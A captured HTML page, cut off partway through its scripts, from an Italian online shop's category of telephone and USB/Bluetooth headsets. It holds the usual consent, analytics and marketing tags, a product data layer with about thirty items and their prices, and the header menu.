

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezdirect.it/cuffie-telefoniche/
body_size: 48970
content:
<!DOCTYPE html><html lang="it-IT" dir="ltr"><head> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ff30e63f-9700-4ff4-8301-2916abc8c83a" data-blockingmode="auto" type="text/javascript"></script> <script id="CookieDeclaration" src="https://consent.cookiebot.com/ff30e63f-9700-4ff4-8301-2916abc8c83a/cd.js" type="text/javascript" async></script> <style>.CookiebotWidget-main-logo{
				display: none !important;
			}
			#CybotCookiebotDialogHeader{
				display: none !important;
			}
			#CybotCookiebotDialogDetailFooter{
				display: none !important;
			}</style> <script data-cookieconsent="ignore">window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}
			gtag("consent", "default", {
				ad_personalization: "denied",
				ad_storage: "denied",
				ad_user_data: "denied",
				analytics_storage: "denied",
				functionality_storage: "denied",
				personalization_storage: "denied",
				security_storage: "granted",
				wait_for_update: 500,
			});
			gtag("set", "ads_data_redaction", true);
			gtag("set", "url_passthrough", false);</script> <title>Cuffie telefoniche Plantronics Jabra cuffia con microfono cordless - Ezdirect</title> <script data-keepinline="true">var ajaxGetProductUrl = '//www.ezdirect.it/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"Cuffia USB Ezlight 890 stereo bi-color cancellazione di rumore","item_id":"406011","price":"29.95","price_tax_exc":"29.95","price_tax_inc":"36.54","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":1,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia USB mono con cancellazione del rumore Ezlight 805BUC (nera)","item_id":"404781","price":"29.95","price_tax_exc":"29.95","price_tax_inc":"36.54","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":2,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia USB Ezlight 890UCM wideband cancellazione di rumore","item_id":"404779","price":"24.75","price_tax_exc":"24.75","price_tax_inc":"30.2","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":3,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia USB-C stereo padiglioni grandi Ezlight 806UC","item_id":"395051","price":"28.9","price_tax_exc":"28.9","price_tax_inc":"35.26","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":4,"quantity":1,"google_business_vertical":"retail","wholesale_price":"20.5"},{"item_name":"Cuffia USB-A stereo padiglioni grandi EZD-806UC","item_id":"395050","price":"29","price_tax_exc":"29","price_tax_inc":"35.38","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":5,"quantity":1,"google_business_vertical":"retail","wholesale_price":"20.5"},{"item_name":"Cuffia USB-C stereo con call control MS Teams S4B Ezlight","item_id":"385001","price":"51.49","price_tax_exc":"51.49","price_tax_inc":"62.82","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":6,"quantity":1,"google_business_vertical":"retail","wholesale_price":"22.7"},{"item_name":"Cuffia duo con jack mobile da 3,5 mm UNC Ezlight Top","item_id":"373322","price":"27.75","price_tax_exc":"27.75","price_tax_inc":"33.86","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":7,"quantity":1,"google_business_vertical":"retail","wholesale_price":"19.04"},{"item_name":"Cuffia con jack mobile da 3,5 mm UNC Ezlight Top","item_id":"373321","price":"24.75","price_tax_exc":"24.75","price_tax_inc":"30.2","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":8,"quantity":1,"google_business_vertical":"retail","wholesale_price":"17.31"},{"item_name":"Cuffia USB biauricolare S4B Ezlight UC duo","item_id":"331514","price":"34.95","price_tax_exc":"34.95","price_tax_inc":"42.64","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":9,"quantity":1,"google_business_vertical":"retail","wholesale_price":"19"},{"item_name":"Cuffia USB mono cancellazione del rumore Ezlight 805","item_id":"331512","price":"41.29","price_tax_exc":"41.29","price_tax_inc":"50.37","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":10,"quantity":1,"google_business_vertical":"retail","wholesale_price":"19.06"},{"item_name":"Cuffia con microfono Ultra Noise Cancelling Ezlight Top Duo","item_id":"318720","price":"42","price_tax_exc":"42","price_tax_inc":"51.24","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":11,"quantity":1,"google_business_vertical":"retail","wholesale_price":"18.96"},{"item_name":"Cuffia con microfono Ultra Noise Cancelling Ezlight Top mono","item_id":"318719","price":"33","price_tax_exc":"33","price_tax_inc":"40.26","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":12,"quantity":1,"google_business_vertical":"retail","wholesale_price":"17.27"},{"item_name":"Cuffia USB -A mono Ezlight 609UCM wideband cancellazione di rumore","item_id":"31127","price":"22.75","price_tax_exc":"22.75","price_tax_inc":"27.76","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":13,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia a conduzione ossea bluetoooth stereo + dongle USB-A","item_id":"404780","price":"24.5","price_tax_exc":"24.5","price_tax_inc":"29.89","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":14,"quantity":1,"google_business_vertical":"retail","wholesale_price":"2.8"},{"item_name":"Cuffia bluetooth mono con base ricarica via USB Ezlight M891MDB","item_id":"404374","price":"59.75","price_tax_exc":"59.75","price_tax_inc":"72.9","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":15,"quantity":1,"google_business_vertical":"retail","wholesale_price":"35"},{"item_name":"Ezlight M890 mono con dongle USBA cuffia bluetooth","item_id":"395054","price":"69.95","price_tax_exc":"69.95","price_tax_inc":"85.34","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":16,"quantity":1,"google_business_vertical":"retail","wholesale_price":"34"},{"item_name":"Ezlight M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A grigia","item_id":"395053","price":"56.75","price_tax_exc":"56.75","price_tax_inc":"69.24","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":17,"quantity":1,"google_business_vertical":"retail","wholesale_price":"35"},{"item_name":"Cuffia bluetooth con base PC USB M891 grigia e marrone","item_id":"395046","price":"59.75","price_tax_exc":"59.75","price_tax_inc":"72.9","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":18,"quantity":1,"google_business_vertical":"retail","wholesale_price":"38"},{"item_name":"Cuffia stereo bluetooth con base PC USB M891","item_id":"395044","price":"59.75","price_tax_exc":"59.75","price_tax_inc":"72.9","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":19,"quantity":1,"google_business_vertical":"retail","wholesale_price":"37"},{"item_name":"M890 Cuffia bluetooth stereo con base e dongle bluetooth USB-A Ok su 3CX","item_id":"395026","price":"54.75","price_tax_exc":"54.75","price_tax_inc":"66.8","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":20,"quantity":1,"google_business_vertical":"retail","wholesale_price":"35"},{"item_name":"Cuffia wireless bluetooth professionale Ezlight M890M","item_id":"378699","price":"54","price_tax_exc":"54","price_tax_inc":"65.88","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie e auricolari Microsoft Teams","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":21,"quantity":1,"google_business_vertical":"retail","wholesale_price":"22.4"},{"item_name":"Cuffia bluetooth stereo con base di ricarica M890SB","item_id":"378696","price":"59","price_tax_exc":"59","price_tax_inc":"71.98","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":22,"quantity":1,"google_business_vertical":"retail","wholesale_price":"31"},{"item_name":"Cuffia microfono wireless bluetooth stereo Ezlight M800 dongle USB-A","item_id":"376850","price":"49","price_tax_exc":"49","price_tax_inc":"59.78","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":23,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia bluetooth professionale ad archetto con base e dongle USB-A","item_id":"376849","price":"39.5","price_tax_exc":"39.5","price_tax_inc":"48.19","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":24,"quantity":1,"google_business_vertical":"retail","wholesale_price":"3"},{"item_name":"Cuffia USB-C Ultra cancellazione rumore Ezlight Top Ms Teams S4B","item_id":"383419","price":"27.75","price_tax_exc":"27.75","price_tax_inc":"33.86","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":25,"quantity":1,"google_business_vertical":"retail","wholesale_price":"22.07"},{"item_name":"Copriauricolare in similpelle per cuffie Ezlight M890","item_id":"378701","price":"3.6","price_tax_exc":"3.6","price_tax_inc":"4.39","item_brand":"Ezdirect","item_category":"Home","item_category2":"Cuffie telefoniche","item_category3":"Cuffie telefoniche Ezlight","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":26,"quantity":1,"google_business_vertical":"retail","wholesale_price":"1.5"},{"item_name":"Yealink UH46 Mono UC USB-C/A","item_id":"404553","price":"50.93","price_tax_exc":"50.93","price_tax_inc":"62.13","item_brand":"Yealink","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":27,"quantity":1,"google_business_vertical":"retail","wholesale_price":"37.45"},{"item_name":"Yealink UH46 dual UC USB-C/A","item_id":"404552","price":"55.6","price_tax_exc":"55.6","price_tax_inc":"67.83","item_brand":"Yealink","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":28,"quantity":1,"google_business_vertical":"retail","wholesale_price":"40.87"},{"item_name":"Yealink UH44 dual UC USB-C/A","item_id":"404551","price":"43.25","price_tax_exc":"43.25","price_tax_inc":"52.77","item_brand":"Yealink","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":29,"quantity":1,"google_business_vertical":"retail","wholesale_price":"31.79"},{"item_name":"Yealink UH44 Mono UC USB-C/A","item_id":"404550","price":"37.06","price_tax_exc":"37.06","price_tax_inc":"45.21","item_brand":"Yealink","item_category":"Home","item_category2":"Cuffie telefoniche","item_list_name":"Cuffie telefoniche","item_list_id":"cat_106","index":30,"quantity":1,"google_business_vertical":"retail","wholesale_price":"27.25"}]},"userLogged":0,"userId":"guest_25115064"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK28N4X');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script>  <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TK28N4X');</script>  <script>!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	
				n.queue=[];t=b.createElement(e);t.async=!0;
	
				t.src=v;s=b.getElementsByTagName(e)[0];
	
				s.parentNode.insertBefore(t,s)}(window, document,'script',
	
				'https://connect.facebook.net/en_US/fbevents.js');
	
				fbq('init', '3482139865442857');
	
				fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3482139865442857&ev=PageView&noscript=1"/></noscript>  <script type="application/ld+json">{
					"@context": "https://schema.org",

					"name": "Ezdirect",
					"address": {
						"@type": "PostalAddress",
						"streetAddress": "Via Nerino Garbuio (SS1 Aurelia) Snc",
						"addressLocality": "Montignoso",
						"addressRegion": "MS",
						"postalCode": "54038",
						"addressCountry": "IT"
					},

					"url": "https://www.ezdirect.it/",
					"telephone": "+39 0585821163",
					"openingHoursSpecification": [
						{
							"@type": "OpeningHoursSpecification",
							"dayOfWeek": [
								"Monday",
								"Tuesday",
								"Wednesday",
								"Thursday",
								"Friday"
							],
							"opens": "8:45",
							"closes": "18:00"
						} ]


				}</script> <meta name="description" content="Cuffie telefoniche e auricolari, cuffie antirumore peltor 3M, vendita miglior prezzo per pc telefono fisso con microfono plantronics jabra sennheiser, USB bluetooth skype for business." /><meta name="keywords" content="Cuffie telefoniche,cuffie antirumore,cuffie auricolari,cuffie bluetooth,auricolare per telefono,skype for business" /><meta name="viewport" content="width=device-width, height=device-height, minimum-scale=1, maximum-scale=5, initial-scale=1.0"> <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' ></script> <script src="//code.jquery.com/ui/1.11.4/jquery-ui.js" ></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" defer></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" defer></script> <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer"> <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"></noscript><meta charset="utf-8" /><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><link rel="author" href="https://plus.google.com/105789606735008987399?rel=publisher" /><link rel="alternate" type="application/rss+xml" title="Ezdirect.it le novit&agrave;!" href="https://www.ezdirect.it" /><meta property="og:locale" content="it_IT" /><meta property="og:title" content="Cuffie telefoniche Plantronics Jabra cuffia con microfono cordless - Ezdirect" /><meta property="og:site_name" content="Ezdirect" /><meta property="og:image" content="https://www.ezdirect.it/img/c/106-medium.jpg" /><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/cache/v_1071_c79f1709acba558babef62dce90b0ce5_all.css?v=23.1"> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery-ui-1.8.10.custom.min.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.hoverIntent.minified.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/jquery/jquery.cluetip.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/admin.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/toggle.js" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/tools.js?v=1" defer></script> <script type="text/javascript" src="https://www.ezdirect.it/js/ajax.js" defer></script> <script src="https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js" type="text/javascript" defer></script> <link rel="preload" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="https://www.ezdirect.it/css/tooltipster.bundle.min.css"></noscript><link rel="shortcut icon" type="image/x-icon" href="https://www.ezdirect.it/img/favicon.ico?1746123830" /><style type="text/css">.carousel-indicators {
					/* position: absolute; */
					bottom: -10px !important;
					left: 50%;
					z-index: 15;
					/* width: 60%; */
					padding-left: 0;
					/* margin-left: -30%; */
					text-align: center;
					list-style: none;
					opacity: 0.5;
				}

				/*	JQUERY WAITING */
				.waiting{ padding: 0; display: inline-block; position:fixed; top:50%; left:50%; z-index:11111111111; }
				.waiting-element{ margin: 0 2px 2px 0; background-color: #ccc;
					width: 10px; height: 20px; display: inline-block;}
				.waiting-play-0{ margin-bottom: 0; background-color: #999; }
				.waiting-play-1{ margin-bottom: 1px; background-color: #aaa; }
				.waiting-play-2{ margin-bottom: 2px; background-color: #bbb; }
				.waiting-blocks{ padding: 0; display: inline-block; }
				.waiting-blocks-element{ background-color: #caddfb; border: solid 1px #c9ccdb;
					margin: 0 2px 0 0; width: 10px; height: 10px; display: inline-block;
					-moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px;}
				.waiting-blocks-play-0{ background-color: #b0c5ee; }
				.waiting-blocks-play-1{ background-color: #caddfb; }

				#attendere {
					position: fixed;
					top: 55%;
					left: 46%;
					color:red; font-size:22px; font-weight:bold; z-index: 10001;
				}

				.fixed {
					position: fixed !important;
					top: 10px !important;
					z-index:9999999;
				}</style><style type="text/css">#cover {
					z-index:0;
					text-align:center;
					position: fixed;
					height: 10%;
					top:40%;
					left:45%;
					width: 10%;
					z-index:99999999999;
				}

				#tooltip {
					position: absolute;
					z-index: 3000;
					min-width:100px;
					max-width:685px !important;

					border: 1px solid #111;
					background-color: #fafafa;
					padding: 5px;
					text-align:left;
					filter:alpha(opacity=90);
					-moz-opacity:0.9;
					-khtml-opacity: 0.9;
					opacity: 0.9;
				}
				#tooltip h3, #tooltip div { text-align:left; }</style> <script type="text/javascript">var stopKeyUp = false;</script> <link href="https://www.ezdirect.it/themes/ez20/css/checkbox.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/checkbox.css"></noscript><link href="https://www.ezdirect.it/themes/ez20/css/select2.css" rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'"><noscript><link rel="stylesheet" href="https://www.ezdirect.it/themes/ez20/css/select2.css"></noscript> <script defer type="text/javascript" src="https://www.ezdirect.it/themes/ez20/cache/v_513_61aa16d2f817e7b1439fbe641a1e3f60.js"></script> <script type="text/javascript">var baseDir = 'https://www.ezdirect.it/';
			var static_token = '9fab30a90122c2d750be9752595beba6';
			var token = '89f8184bd31670318eda2b565ce6fb72';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 1;
			var roundMode = 2;</script> <script>function scrollToTop(){
				window.scrollTo({
				top: 0,
				left: 0,
				behavior: 'smooth'
				});
			}</script>  <script type="text/plain" data-cookieconsent="statistics" src="https://www.ezdirect.it/themes/ez20/js/etc/analytics.js" async></script>  <script type="text/plain" data-cookieconsent="marketing" defer>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5320644"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5320644&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-1058514372"></script> <script defer type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1058514372');</script>  <script defer type="text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; 	'event', 'conversion', { 'send_to': 'AW-1058514372/W4UOCMzBy4YBEMTL3vgD', 'event_callback': callback }); return false; }</script> </head><body id="category"> <input type="hidden" name="id_cms_category" value=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="over" onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu-outer').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';"></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK28N4X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="menu-alto" style="z-index:999999999999999999999999999999"><div id="menu-alto-in" style="background-color:#eeeeee; width:100%"><div class="container menu-alto-container"><div class="row"><div id="header_user"><div class="flexbox" style="padding-bottom:6px;"><div style="padding-top:4px;"><div style="display:flex;"> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank"><div style="display:flex; height: 20px;"> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Stelle recensioni' title='Stelle recensioni' /> <img style="height:100%;width:100%;" src='https://www.ezdirect.it/img/stella-recensioni-ekomi-homepage.png' alt='Ezdirect recensioni certificate eKomi' title='Ezdirect recensioni certificate eKomi' /></div> </a> <a href="https://www.ekomi.it/opinioni-ezdirectit.html" target="_blank" style="margin-left:10px; font-size:12px; font-weight:bold; color:#545454; text-decoration:none; align-self: center;"><span style="font-size:15px; padding-right:10px;" alt="Valutazione recensioni Ezdirect" title="Valutazione recensioni Ezdirect">4.9/5</span><span id="hide-review" alt="Commenti dei clienti Ezdirect" title="Commenti dei clienti Ezdirect">Recensioni certificate </span></a></div></div><div id="social-header"><div style="display:flex;justify-content: center;"><p style="margin:0; font-size:12px; font-weight:bold; align-self: center;"><a href="tel:+390585821163" style="color:#05a040;"><img style="width:110px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/telefono-ezdirect-sito-min.png" alt="Numero telefonico assistenza clienti" title="Numero telefonico assistenza clienti" /></a></p></div></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://ezdirect.ras.yeastar.com/webtrunk/calllink?code=b3NSOWRuOHowcWNaWHoxQXdTQmlBemdMZ1BEYlFuRzc=" target="_blank"> <img style="width: 90px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/webcall-home-png32.png" alt="Chiamata via Web Browser" title="Chiamata via Web Browser"></a></p></div><div id="social-header"><p style="margin:0; margin-left:10px; align-self: center;"> <a href="https://wa.me/+390585821163" target="_blank" > <img style="width: 190px;height:100%; margin-bottom: 0px;" src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"></a></p></div><div ><ul class='blockuserinfoul' style='font-size:14px; padding-top: 6px;' id="header_user"><li><strong><a href="https://www.ezdirect.it/login?back=my-account.php" rel="nofollow" alt="Il tuo Account" title="Il tuo account"><span>Log in</span></a></strong></li><li><strong><a href=" https://www.ezdirect.it/modules/formprevendita/form.php " alt="Richiesta quotazione" title="Richiesta quotazione"><span>Preventivi</span> </a></strong></li><li><strong><a href="https://www.ezdirect.it/guide/39-contatti" alt="Area contatti" title="Area contatti"><span>Contatti</span></a></strong></li><li> <strong> <a href="https://www.ezdirect.it/login?back=rivenditore" rel="nofollow" alt="Accedi al profilo rivenditore" title="Accedi al profilo rivenditore" > <span>Rivenditori</span> </a> </strong></li><li style="border-right:0px"><strong><a href="https://www.ezdirect.it/blog/" alt="Blog" target="_blank" title="Blog"><span>Blog</span></a></strong></li></ul></div></div></div></div></div></div></div><div class="anti-fixed_menu-alto"></div> <script type="text/javascript" async>// 
			
					$('document').ready(function () {
						$('.apri-contattaci').attr('href', 'javascript:void(0)');
			
						$('.apri-contattaci').click(function (event) {
							$('#id01').show(); $('#preventivo_v').hide();
						});
			
					});
			
